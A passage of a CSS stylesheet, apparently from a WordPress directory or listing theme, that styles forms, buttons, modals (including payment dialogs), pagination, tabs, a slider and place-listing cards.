    border: 1px solid rgba(189, 195, 199, 0.4);
    font-size: 14px;
    width: 100%;
    line-height: normal;
    padding: 10px 14px;
    color: #5f6f81; }

.form-control {
  -webkit-box-shadow: none;
  box-shadow: none; }
  .form-control:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    border-color: rgba(189, 195, 199, 0.4); }

.error {
  position: relative; }
  .error .text-field, .error .comments .comment-respond .comment-form p[class*='comment-form-'] input, .comments .comment-respond .comment-form p[class*='comment-form-'] .error input, .error .chosen-single, .error .chosen-choices {
    border: 1px solid #eb5256; }
  .error i.fa-exclamation-triangle {
    position: absolute;
    top: 14px;
    right: 14px;
    font-size: 12px;
    color: #eb5256; }
  .error.form-field i.fa-exclamation-triangle {
    top: 33px; }
  .error .message {
    font-size: 12px;
    color: #eb5256;
    text-align: right;
    padding-right: 12px;
    margin-top: 3px; }

div[class*="col-"].error i.fa-exclamation-triangle {
  right: 29px; }

.wp-editor-wrap .error i.fa-exclamation-triangle {
  right: 30px;
  top: 50%;
  -webkit-transform: translateY(-40%);
  -ms-transform: translateY(-40%);
  transform: translateY(-40%); }

.inputCheck {
  display: inline-block;
  position: relative;
  width: 18px;
  height: 18px;
  background: #e5e7e9; }
  .inputCheck input[type="checkbox"] {
    visibility: hidden; }
    .inputCheck input[type="checkbox"]:checked + label:after {
      opacity: 1; }
  .inputCheck label {
    position: absolute;
    width: 16px;
    height: 16px;
    cursor: pointer;
    position: absolute;
    top: 1px;
    left: 1px;
    background: #FFF; }
    .inputCheck label::after {
      content: " ";
      width: 12px;
      height: 7px;
      position: absolute;
      top: 4px;
      left: 2px;
      border: 3px solid #1abc9c;
      border-top: none;
      border-right: none;
      background: transparent;
      opacity: 0;
      -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
      transform: rotate(-45deg); }
    .inputCheck label:hover::after {
      opacity: 0.3; }

.inputCircle {
  display: inline-block;
  position: relative;
  width: 18px;
  height: 18px;
  background: #e5e7e9;
  border-radius: 50%; }
  .inputCircle input[type="checkbox"] {
    visibility: hidden; }
    .inputCircle input[type="checkbox"]:checked + label:after {
      opacity: 1; }
  .inputCircle label {
    position: absolute;
    width: 16px;
    height: 16px;
    cursor: pointer;
    position: absolute;
    top: 1px;
    left: 1px;
    background: #FFF;
    border-radius: 50%; }
    .inputCircle label::after {
      content: " ";
      width: 6px;
      height: 6px;
      position: absolute;
      top: 5px;
      left: 5px;
      background: #1abc9c;
      opacity: 0;
      border-radius: 50%; }
    .inputCircle label:hover::after {
      opacity: 0.3; }

.inputRadio {
  display: inline-block;
  position: relative;
  width: 18px;
  height: 18px;
  background: #e5e7e9;
  border-radius: 50%; }
  .inputRadio input[type="radio"] {
    visibility: hidden; }
    .inputRadio input[type="radio"]:checked + label:after {
      opacity: 1; }
  .inputRadio label {
    position: absolute;
    width: 16px;
    height: 16px;
    cursor: pointer;
    position: absolute;
    top: 1px;
    left: 1px;
    background: #FFF;
    border-radius: 50%; }
    .inputRadio label::after {
      content: " ";
      width: 6px;
      height: 6px;
      position: absolute;
      top: 5px;
      left: 5px;
      background: #1abc9c;
      opacity: 0;
      border-radius: 50%; }
    .inputRadio label:hover::after {
      opacity: 0.3; }

textarea {
  outline: 0; }

.dropdown-menu {
  padding: 0; }

.top-user {
  text-align: center;
  border: 1px solid #bdc3c7; }
  .top-user:hover {
    background: #1d83d5; }
    .top-user:hover a {
      color: #FFF; }
  .top-user > a {
    display: block;
    line-height: 4.2em;
    font-weight: 700;
    color: #737373; }
    .top-user > a .caret {
      margin-left: 10px; }
  .top-user.open {
    background: #1d83d5; }
    .top-user.open a {
      color: #FFF; }
  .top-user .dropdown-menu {
    width: 100%;
    border-radius: 0;
    padding: 0; }
    .top-user .dropdown-menu > li {
      border-bottom: 1px solid rgba(0, 0, 0, 0.15); }
      .top-user .dropdown-menu > li:last-child {
        border-bottom: none; }
      .top-user .dropdown-menu > li > a {
        padding: 10px 20px;
        color: #5f6f81; }
        .top-user .dropdown-menu > li > a i {
          margin-right: 15px; }
        .top-user .dropdown-menu > li > a:hover {
          background: #5f6f81;
          color: #FFF; }

.dropdown-control {
  float: right; }
  .dropdown-control .btn-base, .dropdown-control .btn-post-place, .dropdown-control .btn-load-more, .dropdown-control .load-more-post, .dropdown-control .load-refesh-post, .dropdown-control .btn-comment, .dropdown-control .btn-more, .dropdown-control .btn-submit, .dropdown-control .wpcf7-form > p input[type="submit"], .wpcf7-form > p .dropdown-control input[type="submit"], .dropdown-control .btn-continue, .dropdown-control .btn-submit-login-form, .dropdown-control .btn-select-plan, .dropdown-control .btn-search, .dropdown-control .btn-contact-owner, .dropdown-control .contact-owner-link, .dropdown-control .btn-login, .dropdown-control .btn-contact-author, .dropdown-control .claim-place, .dropdown-control .no-claim, .dropdown-control .btn-submit-price-plan {
    background: #1d83d5;
    padding: 4px 12px;
    line-height: 18px; }
    .dropdown-control .btn-base .caret, .dropdown-control .btn-post-place .caret, .dropdown-control .btn-load-more .caret, .dropdown-control .load-more-post .caret, .dropdown-control .load-refesh-post .caret, .dropdown-control .btn-comment .caret, .dropdown-control .btn-more .caret, .dropdown-control .btn-submit .caret, .dropdown-control .wpcf7-form > p input[type="submit"] .caret, .wpcf7-form > p .dropdown-control input[type="submit"] .caret, .dropdown-control .btn-continue .caret, .dropdown-control .btn-submit-login-form .caret, .dropdown-control .btn-select-plan .caret, .dropdown-control .btn-search .caret, .dropdown-control .btn-contact-owner .caret, .dropdown-control .contact-owner-link .caret, .dropdown-control .btn-login .caret, .dropdown-control .btn-contact-author .caret, .dropdown-control .claim-place .caret, .dropdown-control .no-claim .caret, .dropdown-control .btn-submit-price-plan .caret {
      margin-left: 20px; }

.single-place-control {
  border-radius: 0;
  padding-top: 0;
  padding-bottom: 0; }
  .single-place-control > li {
    padding-top: 0;
    padding-bottom: 0; }
    .single-place-control > li > a {
      padding: 6px 40px 6px 20px;
      color: #5f6f81;
      font-size: 14px; }
      .single-place-control > li > a i {
        margin-right: 15px; }
      .single-place-control > li > a:hover {
        background: #5f6f81;
        color: #FFF; }

button {
  outline: none; }

.btn-base, .btn-post-place, .btn-load-more, .load-more-post, .load-refesh-post, .btn-comment, .btn-more, .btn-submit, .wpcf7-form > p input[type="submit"], .btn-continue, .btn-submit-login-form, .btn-select-plan, .btn-search, .btn-contact-owner, .contact-owner-link, .btn-login, .btn-contact-author, .claim-place, .no-claim, .btn-submit-price-plan {
  display: inline-block;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  background: #bdc3c7;
  color: white;
  -webkit-user-select: none;
  /* Chrome all / Safari all */
  -moz-user-select: none;
  /* Firefox all */
  -ms-user-select: none;
  /* IE 10+ */
  user-select: none; }
  .btn-base-fullwidth {
    width: 100% !important; }
  .btn-base:hover, .btn-post-place:hover, .btn-load-more:hover, .load-more-post:hover, .load-refesh-post:hover, .btn-comment:hover, .btn-more:hover, .btn-submit:hover, .wpcf7-form > p input[type="submit"]:hover, .btn-continue:hover, .btn-submit-login-form:hover, .btn-select-plan:hover, .btn-search:hover, .btn-contact-owner:hover, .contact-owner-link:hover, .btn-login:hover, .btn-contact-author:hover, .claim-place:hover, .no-claim:hover, .btn-submit-price-plan:hover {
    color: white;
    text-decoration: none; }

.btn-post-place {
  padding: 16px 0;
  font-size: 18px;
  line-height: 18px;
  border-radius: 0;
  line-height: 18px;
  font-weight: 600;
  text-transform: uppercase;
  background: #1d83d5;
  border: none;
  width: 100%; }
  .btn-post-place i {
    margin-right: 15px; }

.btn-load-more, .load-more-post, .load-refesh-post {
  padding: 7px 60px;
  font-size: 14px;
  line-height: 14px;
  border-radius: 0;
  font-size: 12px;
  line-height: 12px; }
  .btn-load-more:hover, .load-more-post:hover, .load-refesh-post:hover {
    background: #1d83d5; }

.btn-comment {
  padding: 10px 26px;
  font-size: 14px;
  line-height: 14px;
  border-radius: 0;
  text-transform: uppercase; }

.btn-more {
  padding: 12px 27px;
  font-size: 12px;
  line-height: 12px;
  border-radius: 0;
  background: #1d83d5;
  font-weight: 700;
  text-transform: uppercase; }

.btn-submit, .wpcf7-form > p input[type="submit"] {
  padding: 8px 26px;
  font-size: 14px;
  line-height: 14px;
  border-radius: 0;
  background: #1d83d5;
  text-transform: uppercase; }

.btn-continue, .btn-submit-login-form, .btn-select-plan {
  padding: 8px 30px;
  font-size: 14px;
  line-height: 14px;
  border-radius: 0;
  background: #1d83d5;
  text-transform: uppercase; }

.btn-search {
  padding: 10px 45px;
  font-size: 14px;
  line-height: 14px;
  border-radius: 0;
  background: #f1c40f;
  color: #114f7f;
  text-transform: uppercase; }
  .btn-search:hover {
    background: #f4d03f;
    color: #114f7f; }

.btn-contact-owner, .contact-owner-link {
  padding: 10px 0;
  font-size: 12px;
  line-height: 12px;
  border-radius: 0;
  width: 100%;
  color: #114f7f;
  background: #f1c40f;
  text-transform: uppercase; }
  .btn-contact-owner:hover, .contact-owner-link:hover {
    background: #f4d03f;
    color: #114f7f; }

.ico-social-link {
  display: inline-block;
  height: 26px;
  line-height: 26px;
  color: #FFF; }
  .ico-social-link span {
    background: #1d83d5;
    display: inline-block;
    width: 26px;
    height: 26px;
    text-align: center;
    border-radius: 50%;
    margin-right: 10px;
    line-height: 26px; }
  .ico-social-link:hover {
    color: #FFF;
    text-decoration: none; }

.ico-action-single {
  display: block;
  width: 45px;
  height: 45px;
  text-align: center;
  background: #1d83d5;
  color: #FFF;
  line-height: 45px; }
  .ico-action-single i {
    font-size: 14px; }
  .ico-action-single:hover {
    background: #5f6f81;
    color: #FFF; }

.btn-login {
  padding: 8px 30px;
  font-size: 14px;
  line-height: 14px;
  border-radius: 0;
  background: #1d83d5;
  text-transform: normal; }

.load-more-post {
  background-color: #1d83d5; }

.btn-contact-author {
  padding: 8px 26px;
  font-size: 12px;
  line-height: 12px;
  border-radius: 0;
  background: #1d83d5;
  text-transform: uppercase; }

.claim-place, .no-claim {
  padding: 6px 12px;
  font-size: 14px;
  line-height: 14px;
  border-radius: 0;
  background: #1d83d5;
  text-transform: normal; }

.btn-submit-price-plan {
  padding: 8px 26px;
  font-size: 12px;
  line-height: 12px;
  border-radius: 0;
  background: #1d83d5;
  text-transform: uppercase; }

.breadcrumb {
  background: none;
  line-height: 2.4;
  padding: 0 15px;
  border-left: 4px solid #eb5256;
  border-radius: 0;
  margin: 0;
  font-size: 0; }
  .breadcrumb > li {
    padding-top: 0;
    padding-bottom: 0; }
    .breadcrumb > li i {
      display: inline-block;
      font-size: 14px;
      color: #5f6f81;
      margin-right: 6px; }
    .breadcrumb > li a {
      font-size: 12px;
      color: #5f6f81; }
  .breadcrumb > li + li:before {
    content: "\f101";
    font-family: 'FontAwesome';
    font-size: 12px;
    color: #5f6f81;
    padding: 0 10px; }

.breadcrumb-blog-page .breadcrumb {
  width: 100%;
  clear: both;
  padding: 10px 20px;
  border: none;
  background: #f7f9f9;
  line-height: 2.4; }

.paginations {
  text-align: center;
  font-size: 0;
  clear: both; }
  .paginations .page-numbers {
    display: inline-block;
    background: #FFF;
    font-size: 14px;
    color: #5f6f81;
    min-width: 32px;
    height: 32px;
    line-height: 2em;
    border-top: 1px solid #e5e7e9;
    border-bottom: 1px solid #e5e7e9;
    border-left: 1px solid #e5e7e9; }
    .paginations .page-numbers:last-child {
      border-right: 1px solid #e5e7e9; }
    .paginations .page-numbers.prev, .paginations .page-numbers.next {
      min-width: 46px; }
    .paginations .page-numbers:hover {
      color: #1d83d5;
      cursor: pointer; }
    .paginations .page-numbers.current:hover {
      color: #5f6f81;
      cursor: default; }
  .paginations .current {
    background: #f1c40f;
    color: #fff; }

@media (max-width: 1199px) {
  .paginations .page-numbers {
    margin: 0 5px;
    border: 1px solid #e5e7e9; } }

.modal {
  z-index: 1060; }

.modal-dialog {
  margin-top: 7%; }

.modal-backdrop {
  z-index: 1050; }

.modal-content {
  border: none;
  border-radius: 0;
  -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05); }

.modal-header {
  position: relative;
  background: #5f6f81;
  color: #FFF;
  padding: 10px 15px; }
  .modal-header .close {
    width: 55px;
    height: 54px;
    margin-top: 0;
    position: absolute;
    right: 0;
    top: 0;
    background: #1d83d5;
    color: #FFF;
    opacity: 1; }

.modal-title {
  font-family: "Open Sans", sans-serif;
  font-size: 24px;
  font-weight: 300; }

.modal-body {
  padding: 0;
  background: #ecf0f1; }
  .modal-body .submit-style {
    padding: 0 30px 20px; }

.form_modal_style .form-field {
  margin-bottom: 20px; }
  .form_modal_style .form-field .chosen-container {
    width: 100% !important; }
  .form_modal_style .form-field.submit_singin {
    margin-top: 14px;
    margin-bottom: 0; }
  .form_modal_style .form-field.submit_signup {
    margin-bottom: 0; }

.form_modal_style label {
  font-size: 14px;
  font-weight: 600;
  color: #5f6f81;
  display: inline-block;
  text-transform: uppercase; }
  .form_modal_style label .alert-icon {
    margin-left: 5px;
    color: #c0392b;
    display: inline-block; }
  .form_modal_style label + .inputCheck {
    margin-left: 5px; }

.form_modal_style textarea {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  width: 100%;
  min-height: 150px;
  resize: none;
  border: 1px solid #dadfea;
  padding: 15px; }

.edit-cover-image p {
  font-size: 12px;
  color: #5f6f81;
  line-height: 1.4;
  margin: 2px 0 14px 0; }

.edit-cover-image .option-cover-image {
  padding: 0; }
  .edit-cover-image .option-cover-image > li {
    display: inline-block;
    margin-right: 20px;
    vertical-align: middle; }
    .edit-cover-image .option-cover-image > li .image-cover {
      width: 70px;
      height: 70px;
      background-color: #bdc3c7;
      display: block;
      overflow: hidden;
      text-align: center;
      line-height: 68px;
      cursor: pointer; }
      .edit-cover-image .option-cover-image > li .image-cover img {
        width: 100%;
        height: auto; }
      .edit-cover-image .option-cover-image > li .image-cover i {
        color: #fff;
        line-height: 5;
        top: 0;
        z-index: 58;
        right: 40%;
        position: absolute; }
    .edit-cover-image .option-cover-image > li a {
      font-size: 12px;
      color: #5f6f81; }
      .edit-cover-image .option-cover-image > li a:hover {
        color: #1d83d5; }
      .edit-cover-image .option-cover-image > li a i {
        display: inline-block;
        margin-right: 4px; }
    .edit-cover-image .option-cover-image > li:last-child {
      margin-right: 0; }

.edit-cover-image .img-preview {
  width: 100%;
  height: 200px;
  background: #bdc3c7;
  display: block;
  position: relative;
  background-size: cover; }
  .edit-cover-image .img-preview .left-img-preview {
    position: absolute;
    top: 55px;
    left: 7%; }
  .edit-cover-image .img-preview .right-img-preview {
    position: absolute;
    top: 55px;
    right: 7%; }

.video-position {
  display: inline-block;
  margin-right: 30px;
  text-transform: uppercase;
  font-weight: 600; }
  .video-position span {
    display: inline-block;
    vertical-align: text-top; }

.edit-gallery-image {
  margin-bottom: 0; }
  .edit-gallery-image p {
    font-size: 12px;
    color: #5f6f81;
    line-height: 2;
    margin-bottom: 12px; }
  .edit-gallery-image .gallery-image {
    padding: 0; }
    .edit-gallery-image .gallery-image > li {
      text-align: center;
      display: inline-block;
      margin-right: 20px;
      vertical-align: top;
      overflow: hidden;
      padding-top: 0;
      padding-bottom: 0;
      margin-bottom: 10px; }
      .edit-gallery-image .gallery-image > li .img-gallery {
        width: 70px;
        height: 70px;
        background: #bdc3c7;
        display: block;
        margin-bottom: 10px;
        position: relative;
        z-index: 20;
        overflow: hidden; }
        .edit-gallery-image .gallery-image > li .img-gallery img {
          width: 100%; }
        .edit-gallery-image .gallery-image > li .img-gallery .delete-img {
          width: 70px;
          height: 70px;
          position: absolute;
          text-align: center;
          top: 0;
          left: 0;
          display: none; }
          .edit-gallery-image .gallery-image > li .img-gallery .delete-img i {
            font-size: 20px;
            line-height: 3.4; }
        .edit-gallery-image .gallery-image > li .img-gallery .delete-img i {
          color: #e74c3c; }
      .edit-gallery-image .gallery-image > li .add-img {
        width: 70px;
        height: 70px;
        position: absolute;
        background: #bdc3c7;
        color: #FFF;
        text-align: center;
        top: 0;
        left: 0; }
        .edit-gallery-image .gallery-image > li .add-img i {
          font-size: 20px;
          line-height: 3.4; }
      .edit-gallery-image .gallery-image > li:hover .img-gallery img {
        opacity: 0.3; }
      .edit-gallery-image .gallery-image > li:hover .delete-img, .edit-gallery-image .gallery-image > li:hover .add-img {
        display: block; }
      .edit-gallery-image .gallery-image > li:hover .add-img {
        background: #FFF;
        color: #bdc3c7; }

.form_modal_style .form-field > .mce-container {
  border: 1px solid rgba(189, 195, 199, 0.4); }

.form_modal_style .form-field .time-picker-body .event-start-date, .form_modal_style .form-field .time-picker-body .event-close-date {
  position: relative; }
  .form_modal_style .form-field .time-picker-body .event-start-date .date-picker, .form_modal_style .form-field .time-picker-body .event-close-date .date-picker {
    padding-right: 37px;
    max-width: 228px; }
  .form_modal_style .form-field .time-picker-body .event-start-date i, .form_modal_style .form-field .time-picker-body .event-close-date i {
    position: absolute;
    right: 12px;
    top: 12px; }

.form_modal_style .form-field .time-picker-body .datepicker {
  top: 37px !important;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid rgba(189, 195, 199, 0.4); }
  .form_modal_style .form-field .time-picker-body .datepicker::before, .form_modal_style .form-field .time-picker-body .datepicker::after {
    display: none; }

#login_register .modal-body {
  padding: 20px 30px; }

.form_modal_style .link_forgot_pass {
  color: #8b97b1;
  font-size: 13px;
  font-style: italic;
  display: inline-block; }

.form_modal_style .link_forgot_pass:hover {
  text-decoration: underline !important; }

.form_modal_style .link_sign_up, .form_modal_style .link_sign_in {
  margin-left: 30px; }

.form_modal_style label.error {
  color: #eb5256;
  margin: 10px 0 0 0; }

#contact_message .modal-body {
  padding: 20px 30px; }
  #contact_message .modal-body .form-field:last-child {
    margin-bottom: 0; }

#reject_post .modal-body {
  padding: 20px 30px; }
  #reject_post .modal-body .form-field:last-child {
    margin-bottom: 0; }

#report .modal-body {
  padding: 20px 30px; }
  #report .modal-body .form-field:last-child {
    margin-bottom: 0; }

/*
	Modal Stripe payment
 */
.modal-stripe .modal-dialog {
  width: auto !important;
  max-width: 548px; }

#stripe_modal .content .controls {
  padding-bottom: 10px; }

#stripe_modal .modal-header .modal-title {
  font-weight: 500;
  font-size: 20px; }

#stripe_modal .modal-header .close {
  background-color: transparent; }

#stripe_modal .modal-body form label {
  color: #5d605f;
  font-size: 14px;
  margin-bottom: 15px;
  font-weight: 600; }

#stripe_modal .modal-body form input {
  width: 100%;
  outline: none;
  height: 45px;
  padding: 0 15px;
  margin-bottom: 30px;
  border: none;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px; }

#stripe_modal .modal-body form button {
  margin-bottom: 1em; }

/*
    Modal Sage payment
 */
.modal-sagepay .modal-header .close {
  background-color: transparent; }

.modal-sagepay .modal-content .form-group {
  padding: 15px 20px 0; }
  .modal-sagepay .modal-content .form-group label.error {
    color: #eb5256;
    margin: 10px 0 0 0; }
  .modal-sagepay .modal-content .form-group label {
    color: #5d605f;
    font-size: 14px;
    margin-bottom: 15px; }
  .modal-sagepay .modal-content .form-group input {
    border: none;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px; }

.modal-sagepay .modal-content .button {
  padding-bottom: 1.5em; }

/*
    Modal PayU payment
 */
.modal-payu .modal-header .close {
  background-color: transparent;
  position: inherit;
  vertical-align: middle; }

.modal-payu .modal-body {
  padding: 10px 20px; }

.modal-payu form input {
  width: 100%;
  outline: none;
  height: 45px;
  padding: 0 15px;
  border: none;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px; }

.modal-payu form label {
  color: #5d605f;
  font-size: 14px;
  margin-bottom: 15px; }

/*
	Fixbug WP 4.5
 */
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-overflow-scrolling: touch;
  outline: 0; }

.modal-open-link {
  overflow: hidden; }

.modal-open-link .modal {
  overflow-x: hidden;
  overflow-y: auto; }

/* @media (max-width: 1024px) {
    .edit-gallery-image {
        .gallery-image {
            > li {
                margin-left: 15px;
            }
        }
    }

} */
.nav-tabs > li {
  padding-top: 0;
  padding-bottom: 0; }

.nav-tabs-list, .list-edit-place {
  border: none;
  background: #FFF; }
  .nav-tabs-list > li, .list-edit-place > li {
    display: inline-block;
    margin-right: 40px; }
    .nav-tabs-list > li > a, .list-edit-place > li > a {
      display: block;
      padding: 10px 0;
      background: none;
      border: none;
      font-size: 14px;
      color: #5f6f81; }
      .nav-tabs-list > li > a:hover, .list-edit-place > li > a:hover, .nav-tabs-list > li > a:focus, .list-edit-place > li > a:focus, .nav-tabs-list > li > a:active, .list-edit-place > li > a:active {
        background: none;
        color: #5f6f81;
        border: none;
        border-bottom: 4px solid #1d83d5; }
    .nav-tabs-list > li.active > a, .list-edit-place > li.active > a {
      border: none;
      border-bottom: 4px solid #1d83d5;
      color: #5f6f81; }
      .nav-tabs-list > li.active > a:hover, .list-edit-place > li.active > a:hover, .nav-tabs-list > li.active > a:focus, .list-edit-place > li.active > a:focus, .nav-tabs-list > li.active > a:active, .list-edit-place > li.active > a:active {
        background: none;
        color: #5f6f81;
        border: none;
        border-bottom: 4px solid #1d83d5; }

.list-edit-place {
  border-bottom: 1px solid #e6e9ea;
  padding: 0 16px; }
  .list-edit-place > li {
    padding-top: 0;
    padding-bottom: 0; }

.form_modal_style .tab-content .body-tabs {
  padding: 20px 30px 0; }

.form-modal-style .form-field {
  margin-bottom: 20px; }
  .form-modal-style .form-field label {
    display: block;
    font-size: 14px;
    font-weight: 600;
    color: #5f6f81;
    margin-bottom: 5px;
    text-transform: uppercase; }
    .form-modal-style .form-field label .alert-icon {
      margin-left: 2px;
      color: #c0392b; }
  .form-modal-style .form-field input[type="text"], .form-modal-style .form-field input[type="password"] {
    display: block;
    width: 100%;
    height: 40px;
    padding: 0 15px;
    color: #5f6f81; }
  .form-modal-style .form-field .link-forgot-pass {
    font-size: 13px;
    font-style: italic;
    color: #78889b;
    line-height: 18px; }
    .form-modal-style .form-field .link-forgot-pass i {
      margin-left: 2px; }
  .form-modal-style .form-field.submit-signin, .form-modal-style .form-field.submit-forgotpass, .form-modal-style .form-field.submit-signup {
    margin-top: 24px;
    margin-bottom: 10px; }
  .form-modal-style .form-field .link-sign-up, .form-modal-style .form-field .link-sign-in {
    margin-left: 30px;
    text-transform: uppercase; }
  .form-modal-style .form-field .chosen-container {
    width: 100% !important; }
  .form-modal-style .form-field.submit-editplace {
    margin-bottom: 0;
    margin-top: 30px; }

.form-modal-style .nav-tabs-list, .form-modal-style .list-edit-place {
  background: #FFF;
  padding: 0 15px;
  border-bottom: 1px solid #e6e9ea; }

.form-modal-style .tab-content {
  padding: 30px; }

.modal-editplace .modal-body {
  padding: 0; }

.wpcf7-form {
  max-width: 460px;
  margin: 0 auto; }
  .wpcf7-form > p {
    color: #5f6f81;
    font-weight: 700;
    margin-bottom: 24px;
    text-transform: uppercase; }
    .wpcf7-form > p span {
      display: inline-block;
      width: 100%;
      margin-top: 10px; }
    .wpcf7-form > p input[type="text"], .wpcf7-form > p input[type="email"] {
      font-weight: normal; }
    .wpcf7-form > p input[type="submit"] {
      float: right; }
    .wpcf7-form > p textarea {
      border: 1px solid rgba(189, 195, 199, 0.4);
      width: 100%;
      max-width: 100%;
      min-width: 100%;
      resize: none;
      font-weight: 1.6;
      padding: 10px; }
  .wpcf7-form .wpcf7-display-none {
    display: none !important; }

/*!
 * Slider for Bootstrap
 *
 * Copyright 2012 Stefan Petre
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 */
.slider {
  display: inline-block;
  vertical-align: middle;
  position: relative; }

.slider-ranger {
  width: 250px; }

.slider.slider-horizontal {
  width: calc(100% - 20px);
  height: 20px;
  margin-left: 10px;
  margin-right: 10px; }

.slider.slider-horizontal .tooltip.top {
  bottom: 20px; }

.slider.slider-horizontal .slider-track {
  height: 10px;
  width: calc(100% + 18px);
  margin-top: -3px;
  top: 50%;
  left: 2px;
  margin-left: -10px;
  margin-right: -10px; }

.slider.slider-horizontal .slider-selection {
  height: 100%;
  top: 0;
  bottom: 0; }

.slider.slider-horizontal .slider-handle {
  margin-left: -9px;
  margin-top: 2px;
  background: #1d83d5;
  cursor: pointer;
  -webkit-box-shadow: 0 0 20px 0 #b0d6f4;
  box-shadow: 0 0 20px 0 #b0d6f4; }
  .slider.slider-horizontal .slider-handle:before {
    content: '';
    display: block;
    width: 10px;
    height: 10px;
    margin-top: 5px;
    margin-left: 5px;
    background: #FFF;
    border-radius: 50%; }

.slider.slider-horizontal .slider-handle.triangle {
  border-width: 0 10px 10px 10px;
  width: 0;
  height: 0;
  border-bottom-color: #0480be;
  margin-top: 0; }

.slider.slider-vertical {
  height: 210px;
  width: 20px; }

.slider.slider-vertical .slider-track {
  width: 10px;
  height: 100%;
  margin-left: -5px;
  left: 50%;
  top: 0; }

.slider.slider-vertical .slider-selection {
  width: 100%;
  left: 0;
  top: 0;
  bottom: 0; }

.slider.slider-vertical .slider-handle {
  margin-left: -5px;
  margin-top: -10px; }

.slider.slider-vertical .slider-handle.triangle {
  border-width: 10px 0 10px 10px;
  width: 1px;
  height: 1px;
  border-left-color: #0480be;
  margin-left: 0; }

.slider input {
  display: none; }

.slider .tooltip-inner {
  white-space: nowrap; }

.slider-track {
  position: absolute;
  cursor: pointer;
  background-color: #eee; }

#search-location-form .slider-selection {
  position: absolute;
  background-color: #1c84d4;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.slider-handle {
  position: absolute;
  width: 20px;
  height: 20px;
  background-color: #fff;
  border: 0px solid transparent; }

.slider-handle.round {
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px; }

.slider-handle.triangle {
  background: transparent none; }

.list-places > li {
  padding-top: 0;
  padding-bottom: 0;
  margin-bottom: 30px; }
  .list-places > li .place-wrapper {
    -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05); }
    .list-places > li .place-wrapper .hidden-img {
      position: relative;
      overflow: hidden;
      height: 270px; }
      .list-places > li .place-wrapper .hidden-img .img-place {
        display: block;
        width: 100%;
        height: 100%; }
        .list-places > li .place-wrapper .hidden-img .img-place img {
          min-width: 100%;
          height: 100%;
          -webkit-transition: all 2.75s cubic-bezier(0, 0.83, 0.17, 1);
          -moz-transition: all 2.75s cubic-bezier(0, 0.83, 0.17, 1);
          -o-transition: all 2.75s cubic-bezier(0, 0.83, 0.17, 1);
          -ms-transition: all 2.75s cubic-bezier(0, 0.83, 0.17, 1);
          transition: all 2.75s cubic-bezier(0, 0.83, 0.17, 1); }
    .list-places > li .place-wrapper .place-detail-wrapper {
      padding: 15px;
      background: #FFF; }
      .list-places > li .place-wrapper .place-detail-wrapper .title-place {
        margin: 0 0 7px;
        font-size: 16px;
        font-weight: 400;
        line-height: 1.3em;
        display: block;
        overflow: hidden;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        white-space: nowrap; }
        .list-places > li .place-wrapper .place-detail-wrapper .title-place a {
          color: #444c63; }
          .list-places > li .place-wrapper .place-detail-wrapper .title-place a:hover {
            color: #1d83d5; }
      .list-places > li .place-wrapper .place-detail-wrapper .address-place {
        font-size: 12px;
        line-height: 1.2em;
        color: #6f7f96;
        display: block;
        overflow: hidden;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        white-space: nowrap;
        margin: 0 0 8px;
        padding-left: 1px; }
        .list-places > li .place-wrapper .place-detail-wrapper .address-place i {
          margin-right: 2px; }
      .list-places > li .place-wrapper .place-detail-wrapper .content-place {
        display: block;
        overflow: hidden;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        white-space: nowrap;
        display: none;
        line-height: 1.3em;
        color: #5f6f81; }
      .list-places > li .place-wrapper .place-detail-wrapper .rate-it i {
        font-size: 11px; }
      .list-places > li .place-wrapper .place-detail-wrapper .rate-it.rate-cus {
        float: left; }
      .list-places > li .place-wrapper .place-detail-wrapper .view-count {
        float: right; }

.list-places.fullwidth > li .place-wrapper {
  height: 150px; }
  .list-places.fullwidth > li .place-wrapper .hidden-img {
    float: left;
    width: 200px;
    height: 150px; }
    .list-places.fullwidth > li .place-wrapper .hidden-img .img-place {
      overflow: hidden; }
    .list-places.fullwidth > li .place-wrapper .hidden-img .tag-featured {
      height: 150px; }
  .list-places.fullwidth > li .place-wrapper .place-detail-wrapper {
    overflow: hidden;
    height: 150px;
    padding: 25px 20px;
    position: relative; }
    .list-places.fullwidth > li .place-wrapper .place-detail-wrapper .title-place {
      font-size: 18px;
      font-weight: 600;
      margin: 0 0 7px; }
    .list-places.fullwidth > li .place-wrapper .place-detail-wrapper .address-place {
      margin: 0 0 14px; }
    .list-places.fullwidth > li .place-wrapper .place-detail-wrapper .content-place {
      display: block;
      margin: 0 0 10px; }
    .list-places.fullwidth > li .place-wrapper .place-detail-wrapper .rate-review {
      float: left; }
    .list-places.fullwidth > li .place-wrapper .place-detail-wrapper .rate-it.rate-cus {
      float: left;
      margin-right: 20px; }
    .list-places.fullwidth > li .place-wrapper .place-detail-wrapper .view-count {
      float: left;
      text-align: right; }

.list-places.vertical > li {
  margin-bottom: 13px; }
  .list-places.vertical > li .place-wrapper, .list-places.vertical > li .nearby {
    position: relative;
    height: 60px; }
    .list-places.vertical > li .place-wrapper .img-place, .list-places.vertical > li .nearby .img-place {
      position: relative;
      overflow: hidden;
